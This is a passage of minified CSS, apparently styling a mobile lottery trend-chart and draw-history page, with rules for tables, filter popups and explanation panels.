th,.daxiaozsfen .tableconten table tfoot tr td,.daxiaozsfen .tableconten table tfoot tr th{height:.3rem;line-height:.3rem;text-align:center}.danshuangzsfen .tableconten .lefttable,.danshuangzsfen .tableconten .lefttabledans,.daxiaozsfen .tableconten .lefttable,.daxiaozsfen .tableconten .lefttabledans{float:left;width:43.8%;height:auto;background:#fff;overflow:hidden}.danshuangzsfen .tableconten .lefttabledans table thead tr th span,.danshuangzsfen .tableconten .lefttable table thead tr th span,.daxiaozsfen .tableconten .lefttabledans table thead tr th span,.daxiaozsfen .tableconten .lefttable table thead tr th span{display:inline-block;width:22%;text-align:center}.danshuangzsfen .tableconten .lefttabledans table thead tr th span:nth-child(2),.danshuangzsfen .tableconten .lefttable table thead tr th span:nth-child(2),.daxiaozsfen .tableconten .lefttabledans table thead tr th span:nth-child(2),.daxiaozsfen .tableconten .lefttable table thead tr th span:nth-child(2){width:78%;margin-left:.05rem}.danshuangzsfen .tableconten .lefttabledans table tbody tr td span,.danshuangzsfen .tableconten .lefttable table tbody tr td span,.daxiaozsfen .tableconten .lefttabledans table tbody tr td span,.daxiaozsfen .tableconten .lefttable table tbody tr td span{display:inline-block;width:22%;text-align:center;color:#b9af9d}.danshuangzsfen .tableconten .lefttabledans table tbody tr td span:nth-child(2),.danshuangzsfen .tableconten .lefttable table tbody tr td span:nth-child(2),.daxiaozsfen .tableconten .lefttabledans table tbody tr td span:nth-child(2),.daxiaozsfen .tableconten .lefttable table tbody tr td span:nth-child(2){width:78%}.danshuangzsfen .tableconten .lefttable .dxcolor,.danshuangzsfen .tableconten .lefttabledans .dxcolor,.daxiaozsfen .tableconten .lefttable .dxcolor,.daxiaozsfen .tableconten .lefttabledans .dxcolor{background:#f1efef}.danshuangzsfen .tableconten .righttable,.danshuangzsfen .tableconten .righttablepld,.daxiaozsfen .tableconten .righttable,.daxiaozsfen .tableconten .righttablepld{float:right;width:56.2%;height:auto;overflow:scroll;position:relative;margin-bottom:.1rem}.danshuangzsfen .tableconten .righttablepld table thead tr:first-child th,.danshuangzsfen .tableconten .righttable table thead tr:first-child th,.daxiaozsfen .tableconten .righttablepld table thead tr:first-child th,.daxiaozsfen .tableconten .righttable table thead tr:first-child th{text-align:left;padding-left:.3rem}.danshuangzsfen .tableconten .righttablepld table thead th span,.danshuangzsfen .tableconten .righttable table thead th span,.daxiaozsfen .tableconten .righttablepld table thead th span,.daxiaozsfen .tableconten .righttable table thead th span{color:#fa962f}.danshuangzsfen .tableconten .righttablepld table tbody tr td,.danshuangzsfen .tableconten .righttable table tbody tr td,.daxiaozsfen .tableconten .righttablepld table tbody tr td,.daxiaozsfen .tableconten .righttable table tbody tr td{min-width:.3rem}.danshuangzsfen .tableconten .righttable .dxcolor,.danshuangzsfen .tableconten .righttablepld .dxcolor,.daxiaozsfen .tableconten .righttable .dxcolor,.daxiaozsfen .tableconten .righttablepld .dxcolor{background:#f1efef}.danshuangzsfen .tableconten .table_dxzs,.daxiaozsfen .tableconten .table_dxzs{overflow:hidden}.danshuangzsfen .tableconten .table_dxb,.daxiaozsfen .tableconten .table_dxb{display:none;position:relative}.danshuangzsfen .tableconten .table_dxb table tr td,.daxiaozsfen .tableconten .table_dxb table tr td{min-width:.23rem}.danshuangzsfen .tableconten .table_dxb table tbody tr td:first-child span,.danshuangzsfen .tableconten .table_dxb table tbody tr td:nth-child(2) span,.daxiaozsfen .tableconten .table_dxb table tbody tr td:first-child span,.daxiaozsfen .tableconten .table_dxb table tbody tr td:nth-child(2) span{display:inline-table!important}.danshuangzsfen .tableconten .table_dxb .dxcolor,.daxiaozsfen .tableconten .table_dxb .dxcolor{background:#f1efef}.danshuangzsfen .tableconten .table_qyb,.daxiaozsfen .tableconten .table_qyb{display:none;position:relative}.danshuangzsfen .tableconten .table_qyb table tr td,.daxiaozsfen .tableconten .table_qyb table tr td{min-width:.23rem}.danshuangzsfen .tableconten .table_qyb table tbody tr td:first-child span,.danshuangzsfen .tableconten .table_qyb table tbody tr td:nth-child(2) span,.daxiaozsfen .tableconten .table_qyb table tbody tr td:first-child span,.daxiaozsfen .tableconten .table_qyb table tbody tr td:nth-child(2) span{display:inline-table!important}.danshuangzsfen .chartLinediv,.daxiaozsfen .chartLinediv{position:relative}.lishihaomatj .lishihm{background:#fff;height:.45rem;line-height:.45rem;display:inherit}.lishihaomatj .lishihm .haomack_noe{display:inline-block;width:1rem;height:.23rem;vertical-align:middle;line-height:.2rem;text-align:center;float:left;margin-left:15%;margin-top:9px;padding-top:3px}.lishihaomatj .lishihm .haomack_noe.checkspan{background:#fb8e19;color:#fff;border-radius:.21rem}.lishihaomatj .lishihm .xitaizs_top{display:inline-block;vertical-align:middle;line-height:.21rem;text-align:center;float:right;margin-right:15%;width:1rem;height:.23rem;margin-top:9px;padding-top:3px}.lishihaomatj .lishihm .xitaizs_top.checkspan{background:#fb8e19;color:#fff;border-radius:.21rem}.lishihaomatj #lishitj_ls .leftDate{float:left;width:20%;height:auto;background:wheat}.lishihaomatj #lishitj_ls .leftDate #leftUl{width:100%;height:auto;text-align:center;border-right:1px solid #e6e6e6;color:#999}.lishihaomatj #lishitj_ls .leftDate #leftUl li{height:.3rem;line-height:.3rem;padding:0 .05rem;border-bottom:1px solid #e6e6e6;box-sizing:border-box}.lishihaomatj #lishitj_ls .leftDate #leftUl li.line_gyh{height:0;border-bottom:1px solid #d6d6d6}.lishihaomatj #lishitj_ls .leftDate #leftUl li:nth-child(2n){background-color:#fff}.lishihaomatj #lishitj_ls .leftDate #leftUl li:nth-child(odd){background-color:#f6f6f2}.lishihaomatj #lishitj_ls .leftDate #leftUl li:first-child{height:.6rem;line-height:.6rem;background:#f0f0f0!important;color:#333}.lishihaomatj #lishitj_ls .leftDate #leftUl .missUl{color:#333;background:#f0f0f0!important}.lishihaomatj #lishitj_ls .leftDate #leftUl .missUlWhite{background:#fff!important}.lishihaomatj #lishitj_ls .lishiDate{float:right;width:80%;height:auto;overflow:scroll;position:relative}.lishihaomatj #lishitj_ls .lishiDate ul{width:18.6rem;height:.3rem;line-height:.3rem}.lishihaomatj #lishitj_ls .lishiDate ul li{float:left;width:.6rem;border-right:1px solid #e6e6e6;border-bottom:1px solid #e6e6e6;box-sizing:border-box;text-align:center;white-space:nowrap}.lishihaomatj #lishitj_ls .lishiDate ul:nth-child(odd) li{background:#fff}.lishihaomatj #lishitj_ls .lishiDate ul:nth-child(2n) li{background:#f6f6f2}.lishihaomatj #lishitj_ls .lishiDate .titleUl{height:.29rem;line-height:.29rem;border-bottom:1px solid #e6e6e6;box-sizing:border-box;background:#f0f0f0!important;color:#fb8e19}.lishihaomatj #lishitj_ls .lishiDate .titleUl i{margin-left:.55rem;color:#333}.lishihaomatj #lishitj_ls .lishiDate .numUl li{background:#f0f0f0!important}.lishihaomatj #lishitj_ls .lishiDate .missUl li{color:#333;background:#f0f0f0!important}.lishihaomatj #lishitj_ls .lishiDate .missUlWhite li{background:#fff!important}.lishihaomatj #xingtai_ck table{display:table;width:100%;background:#e5e5e5;text-align:center}.lishihaomatj #xingtai_ck table thead th{width:9%;height:.33rem;line-height:.33rem;background:#f0f0f0;text-align:center;color:#666!important}.lishihaomatj #xingtai_ck table tbody tr{height:.33rem;background:#fefdfd}.lishihaomatj #xingtai_ck table tbody tr th{width:9%;text-align:center}.lishihaomatj #xingtai_ck table tbody tr td{color:#666}#table_lishihmtj,#table_riqi{display:table;background:#e6e6e6;width:9rem;color:#666;white-space:nowrap;text-align:center}#table_lishihmtj .riqi,#table_riqi .riqi{text-align:left;padding-left:10%}#table_lishihmtj .riqi span,#table_riqi .riqi span{color:#fa962f}#table_lishihmtj thead,#table_riqi thead{height:.6rem;overflow:hidden}#table_lishihmtj th,#table_riqi th{color:#333;height:.3rem;line-height:.3rem;background:#f0f0f0;text-align:center;box-sizing:border-box;width:.3rem!important}#table_lishihmtj tbody .line_wzzs,#table_riqi tbody .line_wzzs{height:0;border-bottom:2px solid #d6d6d6}#table_lishihmtj tbody .line_wzzs td,#table_riqi tbody .line_wzzs td{height:0}#table_lishihmtj tbody .line_gyh,#table_riqi tbody .line_gyh{height:0;border-bottom:2px solid #d6d6d6}#table_lishihmtj tbody .line_gyh td,#table_riqi tbody .line_gyh td{height:0}#table_lishihmtj tbody .missUlWhite td,#table_riqi tbody .missUlWhite td{background:#fff!important}#table_lishihmtj tbody .missUlWhite td span,#table_riqi tbody .missUlWhite td span{display:inline-block!important}#table_lishihmtj tbody .missUl td,#table_riqi tbody .missUl td{background:#f0f0f0}#table_lishihmtj tbody td,#table_riqi tbody td{height:.3rem;background:#fff;width:.3rem!important}#table_lishihmtj tbody td.fancongcls,#table_riqi tbody td.fancongcls{background:#9595c5!important}#table_lishihmtj tbody td.fancongcls span,#table_riqi tbody td.fancongcls span{color:#fff}#table_lishihmtj tbody .hot_gyh span,#table_riqi tbody .hot_gyh span{color:#fff!important;display:inline-block;width:.2rem;height:.2rem;line-height:.2rem;border-radius:.1rem}#table_lishihmtj tbody .fancongcls_gyh,#table_riqi tbody .fancongcls_gyh{background:#9595c5!important;color:#fff}#table_lishihmtj tbody .fancongcls_gyh span,#table_riqi tbody .fancongcls_gyh span{color:#fff}#table_lishihmtj .hmck:nth-child(2n) td,#table_riqi .hmck:nth-child(2n) td{background:#f6f6f2}#table_riqi{width:100%}#table_riqi tr{width:100%;background:#fff}#table_riqi tr th{width:100%!important;height:.612rem!important;line-height:.612rem!important}#table_riqi tr td{width:100%;height:.3rem;line-height:.3rem}#table_riqi tr.qishutr:nth-child(2n) td{background:#f6f6f2}.loteyPage{top:-50rem;position:absolute;z-index:3!important;left:0;height:0;width:100%;background:rgba(0,0,0,.1);transition:all .3s linear}.loteyPage.gotop{top:0}.loteyPage .Page_main{width:95%;text-align:center;border-radius:10px;margin:0 auto;height:95%;max-height:4.3rem;overflow:hidden;margin-top:.10533rem;font-size:.14rem}.loteyPage .Page_main div{width:100%}.loteyPage .Page_main .checkTitle{background:#fff;border-top-left-radius:.1053rem;border-top-right-radius:.1053rem;display:block;height:.5rem;line-height:.5rem;color:#fb8e19}.loteyPage .Page_main .Page_content{border-bottom-left-radius:.1053rem;border-bottom-right-radius:.1053rem;height:auto;max-height:75%;overflow:scroll;margin-bottom:.1053rem}.loteyPage .Page_main .reset{background:#fff;border-radius:.1053rem;height:.526rem;line-height:.526rem}.loteyPage#zhfx_lz .Page_content{display:none}.loteyPage#dansdxnot_lz .Page_main,.loteyPage#dongnanxb_lz .Page_main,.loteyPage#heshudslz_lz .Page_main,.loteyPage#jirihmtj_lz .Page_main,.loteyPage#longhupl_lz .Page_main,.loteyPage#tiaojian_danszs .Page_main,.loteyPage#tiaojian_daxiaozs .Page_main,.loteyPage#tiaojian_wzzs .Page_main,.loteyPage#weishudxlz_lz .Page_main,.loteyPage#zhfx_lz .Page_main,.loteyPage#zhongfb_lz .Page_main{background:#fff;max-height:72%;height:auto;border-bottom-left-radius:0;border-bottom-right-radius:0;position:relative}.loteyPage#dansdxnot_lz .Page_main .showms,.loteyPage#dongnanxb_lz .Page_main .showms,.loteyPage#heshudslz_lz .Page_main .showms,.loteyPage#jirihmtj_lz .Page_main .showms,.loteyPage#longhupl_lz .Page_main .showms,.loteyPage#tiaojian_danszs .Page_main .showms,.loteyPage#tiaojian_daxiaozs .Page_main .showms,.loteyPage#tiaojian_wzzs .Page_main .showms,.loteyPage#weishudxlz_lz .Page_main .showms,.loteyPage#zhfx_lz .Page_main .showms,.loteyPage#zhongfb_lz .Page_main .showms{display:block}.loteyPage#dansdxnot_lz .Page_main .Page_content,.loteyPage#dongnanxb_lz .Page_main .Page_content,.loteyPage#heshudslz_lz .Page_main .Page_content,.loteyPage#jirihmtj_lz .Page_main .Page_content,.loteyPage#longhupl_lz .Page_main .Page_content,.loteyPage#tiaojian_danszs .Page_main .Page_content,.loteyPage#tiaojian_daxiaozs .Page_main .Page_content,.loteyPage#tiaojian_wzzs .Page_main .Page_content,.loteyPage#weishudxlz_lz .Page_main .Page_content,.loteyPage#zhfx_lz .Page_main .Page_content,.loteyPage#zhongfb_lz .Page_main .Page_content{padding:.1rem;margin-bottom:0;height:100%}.loteyPage#dansdxnot_lz .Page_main .Page_content .text_kong,.loteyPage#dongnanxb_lz .Page_main .Page_content .text_kong,.loteyPage#heshudslz_lz .Page_main .Page_content .text_kong,.loteyPage#jirihmtj_lz .Page_main .Page_content .text_kong,.loteyPage#longhupl_lz .Page_main .Page_content .text_kong,.loteyPage#tiaojian_danszs .Page_main .Page_content .text_kong,.loteyPage#tiaojian_daxiaozs .Page_main .Page_content .text_kong,.loteyPage#tiaojian_wzzs .Page_main .Page_content .text_kong,.loteyPage#weishudxlz_lz .Page_main .Page_content .text_kong,.loteyPage#zhfx_lz .Page_main .Page_content .text_kong,.loteyPage#zhongfb_lz .Page_main .Page_content .text_kong{margin-right:15%;margin-left:0}.loteyPage#dansdxnot_lz .Page_main .Page_content .checkAllpol,.loteyPage#dongnanxb_lz .Page_main .Page_content .checkAllpol,.loteyPage#heshudslz_lz .Page_main .Page_content .checkAllpol,.loteyPage#jirihmtj_lz .Page_main .Page_content .checkAllpol,.loteyPage#longhupl_lz .Page_main .Page_content .checkAllpol,.loteyPage#tiaojian_danszs .Page_main .Page_content .checkAllpol,.loteyPage#tiaojian_daxiaozs .Page_main .Page_content .checkAllpol,.loteyPage#tiaojian_wzzs .Page_main .Page_content .checkAllpol,.loteyPage#weishudxlz_lz .Page_main .Page_content .checkAllpol,.loteyPage#zhfx_lz .Page_main .Page_content .checkAllpol,.loteyPage#zhongfb_lz .Page_main .Page_content .checkAllpol{position:absolute;left:34%;color:#909090}.loteyPage#dansdxnot_lz .Page_main .Page_content .noAlllip,.loteyPage#dongnanxb_lz .Page_main .Page_content .noAlllip,.loteyPage#heshudslz_lz .Page_main .Page_content .noAlllip,.loteyPage#jirihmtj_lz .Page_main .Page_content .noAlllip,.loteyPage#longhupl_lz .Page_main .Page_content .noAlllip,.loteyPage#tiaojian_danszs .Page_main .Page_content .noAlllip,.loteyPage#tiaojian_daxiaozs .Page_main .Page_content .noAlllip,.loteyPage#tiaojian_wzzs .Page_main .Page_content .noAlllip,.loteyPage#weishudxlz_lz .Page_main .Page_content .noAlllip,.loteyPage#zhfx_lz .Page_main .Page_content .noAlllip,.loteyPage#zhongfb_lz .Page_main .Page_content .noAlllip{position:absolute;right:34%;color:#909090}.loteyPage#dansdxnot_lz .Page_main .Page_content p,.loteyPage#dongnanxb_lz .Page_main .Page_content p,.loteyPage#heshudslz_lz .Page_main .Page_content p,.loteyPage#jirihmtj_lz .Page_main .Page_content p,.loteyPage#longhupl_lz .Page_main .Page_content p,.loteyPage#tiaojian_danszs .Page_main .Page_content p,.loteyPage#tiaojian_daxiaozs .Page_main .Page_content p,.loteyPage#tiaojian_wzzs .Page_main .Page_content p,.loteyPage#weishudxlz_lz .Page_main .Page_content p,.loteyPage#zhfx_lz .Page_main .Page_content p,.loteyPage#zhongfb_lz .Page_main .Page_content p{clear:both;text-align:left;height:.25rem;line-height:.25rem;margin-bottom:.1rem}.loteyPage#dansdxnot_lz .Page_main .Page_content p span,.loteyPage#dongnanxb_lz .Page_main .Page_content p span,.loteyPage#heshudslz_lz .Page_main .Page_content p span,.loteyPage#jirihmtj_lz .Page_main .Page_content p span,.loteyPage#longhupl_lz .Page_main .Page_content p span,.loteyPage#tiaojian_danszs .Page_main .Page_content p span,.loteyPage#tiaojian_daxiaozs .Page_main .Page_content p span,.loteyPage#tiaojian_wzzs .Page_main .Page_content p span,.loteyPage#weishudxlz_lz .Page_main .Page_content p span,.loteyPage#zhfx_lz .Page_main .Page_content p span,.loteyPage#zhongfb_lz .Page_main .Page_content p span{margin-right:.3rem;color:#7c7c7c}.loteyPage#dansdxnot_lz .Page_main .Page_content p span.span_kong,.loteyPage#dongnanxb_lz .Page_main .Page_content p span.span_kong,.loteyPage#heshudslz_lz .Page_main .Page_content p span.span_kong,.loteyPage#jirihmtj_lz .Page_main .Page_content p span.span_kong,.loteyPage#longhupl_lz .Page_main .Page_content p span.span_kong,.loteyPage#tiaojian_danszs .Page_main .Page_content p span.span_kong,.loteyPage#tiaojian_daxiaozs .Page_main .Page_content p span.span_kong,.loteyPage#tiaojian_wzzs .Page_main .Page_content p span.span_kong,.loteyPage#weishudxlz_lz .Page_main .Page_content p span.span_kong,.loteyPage#zhfx_lz .Page_main .Page_content p span.span_kong,.loteyPage#zhongfb_lz .Page_main .Page_content p span.span_kong{margin-right:.55rem}.loteyPage#dansdxnot_lz .Page_main .Page_content ul.marginTop,.loteyPage#dongnanxb_lz .Page_main .Page_content ul.marginTop,.loteyPage#heshudslz_lz .Page_main .Page_content ul.marginTop,.loteyPage#jirihmtj_lz .Page_main .Page_content ul.marginTop,.loteyPage#longhupl_lz .Page_main .Page_content ul.marginTop,.loteyPage#tiaojian_danszs .Page_main .Page_content ul.marginTop,.loteyPage#tiaojian_daxiaozs .Page_main .Page_content ul.marginTop,.loteyPage#tiaojian_wzzs .Page_main .Page_content ul.marginTop,.loteyPage#weishudxlz_lz .Page_main .Page_content ul.marginTop,.loteyPage#zhfx_lz .Page_main .Page_content ul.marginTop,.loteyPage#zhongfb_lz .Page_main .Page_content ul.marginTop{margin-top:.15rem;padding-top:1px;overflow:hidden}.loteyPage#dansdxnot_lz .Page_main .Page_content ul li,.loteyPage#dongnanxb_lz .Page_main .Page_content ul li,.loteyPage#heshudslz_lz .Page_main .Page_content ul li,.loteyPage#jirihmtj_lz .Page_main .Page_content ul li,.loteyPage#longhupl_lz .Page_main .Page_content ul li,.loteyPage#tiaojian_danszs .Page_main .Page_content ul li,.loteyPage#tiaojian_daxiaozs .Page_main .Page_content ul li,.loteyPage#tiaojian_wzzs .Page_main .Page_content ul li,.loteyPage#weishudxlz_lz .Page_main .Page_content ul li,.loteyPage#zhfx_lz .Page_main .Page_content ul li,.loteyPage#zhongfb_lz .Page_main .Page_content ul li{float:left;width:19.2%;height:.3rem;line-height:.3rem;margin-right:5%;border:1px solid #e4e3e8;margin-bottom:.2rem;border-radius:.03rem}.loteyPage#dansdxnot_lz .Page_main .Page_content ul li.check_tj,.loteyPage#dongnanxb_lz .Page_main .Page_content ul li.check_tj,.loteyPage#heshudslz_lz .Page_main .Page_content ul li.check_tj,.loteyPage#jirihmtj_lz .Page_main .Page_content ul li.check_tj,.loteyPage#longhupl_lz .Page_main .Page_content ul li.check_tj,.loteyPage#tiaojian_danszs .Page_main .Page_content ul li.check_tj,.loteyPage#tiaojian_daxiaozs .Page_main .Page_content ul li.check_tj,.loteyPage#tiaojian_wzzs .Page_main .Page_content ul li.check_tj,.loteyPage#weishudxlz_lz .Page_main .Page_content ul li.check_tj,.loteyPage#zhfx_lz .Page_main .Page_content ul li.check_tj,.loteyPage#zhongfb_lz .Page_main .Page_content ul li.check_tj{border-color:#fb8e19;color:#fb8e19;position:relative}.loteyPage#dansdxnot_lz .Page_main .Page_content ul li.check_tj:after,.loteyPage#dongnanxb_lz .Page_main .Page_content ul li.check_tj:after,.loteyPage#heshudslz_lz .Page_main .Page_content ul li.check_tj:after,.loteyPage#jirihmtj_lz .Page_main .Page_content ul li.check_tj:after,.loteyPage#longhupl_lz .Page_main .Page_content ul li.check_tj:after,.loteyPage#tiaojian_danszs .Page_main .Page_content ul li.check_tj:after,.loteyPage#tiaojian_daxiaozs .Page_main .Page_content ul li.check_tj:after,.loteyPage#tiaojian_wzzs .Page_main .Page_content ul li.check_tj:after,.loteyPage#weishudxlz_lz .Page_main .Page_content ul li.check_tj:after,.loteyPage#zhfx_lz .Page_main .Page_content ul li.check_tj:after,.loteyPage#zhongfb_lz .Page_main .Page_content ul li.check_tj:after{content:"";display:block;position:absolute;bottom:-.01rem;right:0;width:.16rem;height:.16rem;background:url(../img/cltj_img/icon-168index.png) 0 -.25rem no-repeat;background-size:3.33rem}.loteyPage#dansdxnot_lz .Page_main .Page_content ul li.liangmianbj,.loteyPage#dongnanxb_lz .Page_main .Page_content ul li.liangmianbj,.loteyPage#heshudslz_lz .Page_main .Page_content ul li.liangmianbj,.loteyPage#jirihmtj_lz .Page_main .Page_content ul li.liangmianbj,.loteyPage#longhupl_lz .Page_main .Page_content ul li.liangmianbj,.loteyPage#tiaojian_danszs .Page_main .Page_content ul li.liangmianbj,.loteyPage#tiaojian_daxiaozs .Page_main .Page_content ul li.liangmianbj,.loteyPage#tiaojian_wzzs .Page_main .Page_content ul li.liangmianbj,.loteyPage#weishudxlz_lz .Page_main .Page_content ul li.liangmianbj,.loteyPage#zhfx_lz .Page_main .Page_content ul li.liangmianbj,.loteyPage#zhongfb_lz .Page_main .Page_content ul li.liangmianbj{background:#fb8e19;color:#fff}.loteyPage#dansdxnot_lz .Page_main .btngrulp,.loteyPage#dongnanxb_lz .Page_main .btngrulp,.loteyPage#heshudslz_lz .Page_main .btngrulp,.loteyPage#jirihmtj_lz .Page_main .btngrulp,.loteyPage#longhupl_lz .Page_main .btngrulp,.loteyPage#tiaojian_danszs .Page_main .btngrulp,.loteyPage#tiaojian_daxiaozs .Page_main .btngrulp,.loteyPage#tiaojian_wzzs .Page_main .btngrulp,.loteyPage#weishudxlz_lz .Page_main .btngrulp,.loteyPage#zhfx_lz .Page_main .btngrulp,.loteyPage#zhongfb_lz .Page_main .btngrulp{height:.5rem;position:relative;bottom:0}.loteyPage#dansdxnot_lz .Page_main .btngrulp span,.loteyPage#dongnanxb_lz .Page_main .btngrulp span,.loteyPage#heshudslz_lz .Page_main .btngrulp span,.loteyPage#jirihmtj_lz .Page_main .btngrulp span,.loteyPage#longhupl_lz .Page_main .btngrulp span,.loteyPage#tiaojian_danszs .Page_main .btngrulp span,.loteyPage#tiaojian_daxiaozs .Page_main .btngrulp span,.loteyPage#tiaojian_wzzs .Page_main .btngrulp span,.loteyPage#weishudxlz_lz .Page_main .btngrulp span,.loteyPage#zhfx_lz .Page_main .btngrulp span,.loteyPage#zhongfb_lz .Page_main .btngrulp span{width:50%;height:100%;line-height:.5rem;font-size:.16rem;float:left;margin:0;padding:0;box-sizing:border-box;border-radius:0}.loteyPage#dansdxnot_lz .Page_main .btngrulp span.reset,.loteyPage#dongnanxb_lz .Page_main .btngrulp span.reset,.loteyPage#heshudslz_lz .Page_main .btngrulp span.reset,.loteyPage#jirihmtj_lz .Page_main .btngrulp span.reset,.loteyPage#longhupl_lz .Page_main .btngrulp span.reset,.loteyPage#tiaojian_danszs .Page_main .btngrulp span.reset,.loteyPage#tiaojian_daxiaozs .Page_main .btngrulp span.reset,.loteyPage#tiaojian_wzzs .Page_main .btngrulp span.reset,.loteyPage#weishudxlz_lz .Page_main .btngrulp span.reset,.loteyPage#zhfx_lz .Page_main .btngrulp span.reset,.loteyPage#zhongfb_lz .Page_main .btngrulp span.reset{background:#f0f0f0;color:#2f76f6}.loteyPage#dansdxnot_lz .Page_main .btngrulp span.sure,.loteyPage#dongnanxb_lz .Page_main .btngrulp span.sure,.loteyPage#heshudslz_lz .Page_main .btngrulp span.sure,.loteyPage#jirihmtj_lz .Page_main .btngrulp span.sure,.loteyPage#longhupl_lz .Page_main .btngrulp span.sure,.loteyPage#tiaojian_danszs .Page_main .btngrulp span.sure,.loteyPage#tiaojian_daxiaozs .Page_main .btngrulp span.sure,.loteyPage#tiaojian_wzzs .Page_main .btngrulp span.sure,.loteyPage#weishudxlz_lz .Page_main .btngrulp span.sure,.loteyPage#zhfx_lz .Page_main .btngrulp span.sure,.loteyPage#zhongfb_lz .Page_main .btngrulp span.sure{background:#fb8e19;color:#fff}.loteyPage#dansdxnot_lz .checkedpl,.loteyPage#dongnanxb_lz .checkedpl,.loteyPage#heshudslz_lz .checkedpl,.loteyPage#jirihmtj_lz .checkedpl,.loteyPage#longhupl_lz .checkedpl,.loteyPage#tiaojian_danszs .checkedpl,.loteyPage#tiaojian_daxiaozs .checkedpl,.loteyPage#tiaojian_wzzs .checkedpl,.loteyPage#weishudxlz_lz .checkedpl,.loteyPage#zhfx_lz .checkedpl,.loteyPage#zhongfb_lz .checkedpl{color:#fb8e19}.loteyPage#tiaojian_danszs .Page_main,.loteyPage#tiaojian_daxiaozs .Page_main,.loteyPage#tiaojian_wzzs .Page_main{position:relative;height:auto;max-height:45%;margin-top:2.10533rem}.loteyPage#tiaojian_danszs .Page_main .Page_content,.loteyPage#tiaojian_daxiaozs .Page_main .Page_content,.loteyPage#tiaojian_wzzs .Page_main .Page_content{height:51%}.loteyPage#dansdxnot_lz .Page_main,.loteyPage#dongnanxb_lz .Page_main,.loteyPage#heshudslz_lz .Page_main,.loteyPage#jirihmtj_lz .Page_main,.loteyPage#longhupl_lz .Page_main,.loteyPage#weishudxlz_lz .Page_main,.loteyPage#zhfx_lz .Page_main,.loteyPage#zhongfb_lz .Page_main{margin-top:.9rem}.loteyPage#jiben_wzzs .checkTitle,.loteyPage#meiricl_tj .checkTitle,.loteyPage#rank_danszs .checkTitle,.loteyPage#rank_daxiaozs .checkTitle{border-bottom:1px solid #ededed}.loteyPage#jiben_wzzs ul,.loteyPage#meiricl_tj ul,.loteyPage#rank_danszs ul,.loteyPage#rank_daxiaozs ul{height:auto;overflow:scroll;overflow-x:hidden;background:#fff}.loteyPage#jiben_wzzs ul li,.loteyPage#meiricl_tj ul li,.loteyPage#rank_danszs ul li,.loteyPage#rank_daxiaozs ul li{width:100%;height:.526rem;line-height:.526rem;border-top:1px solid #e8e8e8;text-align:center;background:#fff;box-sizing:border-box}.loteyPage#jiben_wzzs ul li.checkedpl,.loteyPage#meiricl_tj ul li.checkedpl,.loteyPage#rank_danszs ul li.checkedpl,.loteyPage#rank_daxiaozs ul li.checkedpl{color:#fb8e19}.loteyPage#jiben_wzzs ul li:first-child,.loteyPage#meiricl_tj ul li:first-child,.loteyPage#rank_danszs ul li:first-child,.loteyPage#rank_daxiaozs ul li:first-child{border-top:0}.loteyPage#jiben_wzzs ul li.checked,.loteyPage#meiricl_tj ul li.checked,.loteyPage#rank_danszs ul li.checked,.loteyPage#rank_daxiaozs ul li.checked{color:#fb8e19}.loteyPage#rank_wzzs .Page_content{max-height:60%!important}.loteyPage#rank_wzzs .checkTitle{height:.4rem;line-height:.4rem;border-bottom:1px solid #ededed}.loteyPage#rank_wzzs ul{height:auto;overflow:scroll;overflow-x:hidden;background:#fff}.loteyPage#rank_wzzs ul li{width:100%;height:.4rem;line-height:.4rem;border-top:1px solid #e8e8e8;text-align:center;background:#fff;box-sizing:border-box}.loteyPage#rank_wzzs ul li.checked{color:#fb8e19}.loteyPage#rank_wzzs ul li:first-child{border-top:0}.loteyPage#rank_wzzs .reset{height:.4rem;line-height:.4rem}.loteyPage#jiben_wzzs .Page_main,.loteyPage#meiricl_tj .Page_main,.loteyPage#rank_danszs .Page_main,.loteyPage#rank_daxiaozs .Page_main{margin-top:26%}.explian_shows{position:absolute;width:100%;height:0;top:100%;background:rgba(0,0,0,.1);z-index:3;transition:all .3s linear;overflow:hidden}.explian_shows #danshuangzsfen_sf,.explian_shows #daxiaozsfen_sf,.explian_shows #dongxinanbei_sf,.explian_shows #haomalzfen_sf,.explian_shows #jibenzsfen_sf,.explian_shows #weishudaxiaolz_sf,.explian_shows #zongfabailz_sf,.explian_shows #zonghelzfen_sf{position:absolute;width:95%;height:auto;border-radius:.1rem;margin:0 .1rem;text-align:center;margin-top:55%;font-size:.14rem;color:#666;background:#fff}.explian_shows #danshuangzsfen_sf .smhead,.explian_shows #daxiaozsfen_sf .smhead,.explian_shows #dongxinanbei_sf .smhead,.explian_shows #haomalzfen_sf .smhead,.explian_shows #jibenzsfen_sf .smhead,.explian_shows #weishudaxiaolz_sf .smhead,.explian_shows #zongfabailz_sf .smhead,.explian_shows #zonghelzfen_sf .smhead{display:flex;flex-direction:row;align-items:flex-start;justify-content:space-between;height:.4rem;line-height:.4rem;padding:0 .1rem;background:#fb8e19;border-top-left-radius:.1rem;border-top-right-radius:.1rem;color:#fff}.explian_shows #danshuangzsfen_sf .smhead span,.explian_shows #daxiaozsfen_sf .smhead span,.explian_shows #dongxinanbei_sf .smhead span,.explian_shows #haomalzfen_sf .smhead span,.explian_shows #jibenzsfen_sf .smhead span,.explian_shows #weishudaxiaolz_sf .smhead span,.explian_shows #zongfabailz_sf .smhead span,.explian_shows #zonghelzfen_sf .smhead span{display:inline-block;width:50%;text-align:left}.explian_shows #danshuangzsfen_sf .smhead span .smicon,.explian_shows #daxiaozsfen_sf .smhead span .smicon,.explian_shows #dongxinanbei_sf .smhead span .smicon,.explian_shows #haomalzfen_sf .smhead span .smicon,.explian_shows #jibenzsfen_sf .smhead span .smicon,.explian_shows #weishudaxiaolz_sf .smhead span .smicon,.explian_shows #zongfabailz_sf .smhead span .smicon,.explian_shows #zonghelzfen_sf .smhead span .smicon{display:inline-block;vertical-align:middle;width:.22rem;height:.22rem;background:url(../img/cltj_img/icon-168index.png) no-repeat -.18rem -.23rem;background-size:3.33rem}.explian_shows #danshuangzsfen_sf .smhead a,.explian_shows #daxiaozsfen_sf .smhead a,.explian_shows #dongxinanbei_sf .smhead a,.explian_shows #haomalzfen_sf .smhead a,.explian_shows #jibenzsfen_sf .smhead a,.explian_shows #weishudaxiaolz_sf .smhead a,.explian_shows #zongfabailz_sf .smhead a,.explian_shows #zonghelzfen_sf .smhead a{flex:1;color:#fff;text-align:right;text-decoration:underline}.explian_shows #danshuangzsfen_sf .cotentinfo,.explian_shows #daxiaozsfen_sf .cotentinfo,.explian_shows #dongxinanbei_sf .cotentinfo,.explian_shows #haomalzfen_sf .cotentinfo,.explian_shows #jibenzsfen_sf .cotentinfo,.explian_shows #weishudaxiaolz_sf .cotentinfo,.explian_shows #zongfabailz_sf .cotentinfo,.explian_shows #zonghelzfen_sf 